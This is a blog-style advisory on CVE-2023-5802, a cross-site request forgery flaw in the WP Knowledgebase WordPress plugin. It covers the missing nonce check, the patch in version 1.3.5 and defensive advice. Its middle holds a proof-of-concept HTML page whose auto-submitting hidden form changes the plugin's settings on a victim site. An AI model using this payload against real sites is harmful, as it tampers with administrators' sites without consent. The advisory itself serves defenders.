If you run a WordPress website and use the *WP Knowledgebase* plugin by Mihai Iova, you might have heard about a recent security issue reported with the code CVE-2023-5802. In this long-read post, we’ll break down what happened, how hackers could have taken advantage of it through something called Cross-Site Request Forgery (CSRF), show a sample exploit code, and—most importantly—how to stay safe.
What is CVE-2023-5802?
CVE-2023-5802 is a security identifier for a CSRF vulnerability found in the WP Knowledgebase plugin for WordPress, affecting all versions through 1.3.4 (now patched). CSRF stands for *Cross-Site Request Forgery*. In simple terms, it means a hacker could trick an admin user into unknowingly making changes to your site—like changing plugin settings—just by clicking a malicious link or visiting a crafted web page.
Why Does this Matter?
WP Knowledgebase is a popular plugin used to set up documentation and knowledge base sections on WP sites. Admins use it to post FAQs, how-tos, and guides. If a bad actor exploits this flaw, they can tamper with how your knowledgebase behaves or potentially insert malicious code or links—messing with your website’s credibility or even redirecting your users.
How Did the Vulnerability Work?
At the heart of the problem, the plugin failed to check that requests coming from the site’s settings page were genuine. Usually, WordPress uses something called a nonce—a unique, hidden token—to ensure changes made through the admin panel are from a real user and not a trickster.
The WP Knowledgebase plugin (until v1.3.4) didn’t properly check this token for crucial actions, like changing the plugin’s settings. So, an attacker could craft a form on a third-party website that, if an admin is logged in and visits that page (even by accident), would make unwanted changes on their behalf.
Here’s a basic visual of the danger
1. Attacker builds a malicious webpage with a hidden form set to submit changes to your WordPress plugin settings.
2. Admin (while logged into their site) visits the attacker's webpage, sometimes by just clicking an email link.
3. The browser sends the forged request—with the admin’s logged-in credentials—to the WordPress site, which trusts the request and applies the changes.
*No hacking skills are needed—just social engineering (tricking the admin to visit the malicious page).*
Example Exploit: Proof-of-Concept CSRF Attack
Here’s how straightforward this attack could be. Let’s say the attacker wants to secretly change a setting in your WP Knowledgebase plugin:
<!-- Assume the default settings page URL for the plugin is something like:
wp-admin/options-general.php?page=wp-knowledgebase -->
<html>
<body>
<form action="https://victim.com/wp-admin/options-general.php?page=wp-knowledgebase"; method="POST" id="csrfForm">
<input type="hidden" name="kbe_sidebar" value="no" />
<input type="hidden" name="kbe_comments" value="yes" />
<input type="hidden" name="kbe_search" value="no" />
<input type="hidden" name="kbe_plugin_settings_save" value="1" />
</form>
<script>
document.getElementById('csrfForm').submit();
</script>
</body>
</html>
What does this do?
If a WordPress admin (logged into their dashboard) visits this page, their browser sends a POST request that silently changes knowledgebase display features—turning sidebar off, enabling comments, etc.
*Worse attacks could use XSS or insert malicious links if other plugin options are vulnerable.*
How Serious Was It?
On its own, this type of CSRF probably doesn’t let an attacker fully take over your WordPress site. But it can mess with how your knowledgebase works, confuse users, or create openings for other attacks. Combined with additional bugs (like XSS), it could let a hacker run code or steal admin sessions.
That’s why even a “small” CSRF is a big deal for any admin-facing plugin.
Has It Been Fixed?
Yes. The WP Knowledgebase development team patched the plugin after receiving the report. Version 1.3.5 (and newer) include proper nonce checks to block forged requests.
Official References
- WordFence’s Advisory
- NVD Database Entry
- WP Knowledgebase plugin listing
- Patch Details and Changelog
Update Immediately:
Run the latest WP Knowledgebase version (*at least 1.3.5*). In your dashboard, go to Plugins > Installed Plugins > WP Knowledgebase > Update.
Don’t click random links or visit strange websites when logged in as admin.
- Use security plugins like WordFence to add extra protection.
Conclusion
CVE-2023-5802 highlights how even reliable, popular plugins can harbor hidden dangers. CSRF vulnerabilities may sound technical, but they often only require a tricked click, not a hacker’s touch. If you use WP Knowledgebase, update now—and always monitor your plugins for news and fixes.
Want to dig deeper? Here are some helpful links
- CSRF Attacks Explained (OWASP)
- WP Knowledgebase – WordPress.org
Stay safe, update your plugins, and ask questions if you’re unsure about security. Your site—and your users—depend on it!
Timeline
Published on: 10/26/2023 12:15:08 UTC
Last modified on: 10/30/2023 16:23:18 UTC